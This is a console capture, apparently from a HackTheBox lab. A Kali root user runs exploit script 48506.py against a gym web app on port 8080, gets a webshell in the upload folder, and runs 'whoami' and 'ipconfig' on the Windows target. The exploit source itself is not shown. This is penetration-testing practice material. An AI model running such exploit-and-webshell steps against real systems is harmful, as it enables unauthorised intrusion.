 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# python2 48506.py "http://10.10.10.198:8080/"
            /\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
            \/

[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> whoami
�PNG
�
buff\shaun

C:\xampp\htdocs\gym\upload> ipconfig
�PNG
�

Windows IP Configuration


Ethernet adapter Ethernet0:

   Connection-specific DNS Suffix  . : htb
   IPv6 Address. . . . . . . . . . . : dead:beef::63
   IPv6 Address. . . . . . . . . . . : dead:beef::2108:3f2d:9345:d4c2
   Temporary IPv6 Address. . . . . . : dead:beef::40ac:6e51:a6b:9ff9
   Link-local IPv6 Address . . . . . : fe80::2108:3f2d:9345:d4c2%10
   IPv4 Address. . . . . . . . . . . : 10.10.10.198
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:72c3%10
                                       10.10.10.2

C:\xampp\htdocs\gym\upload>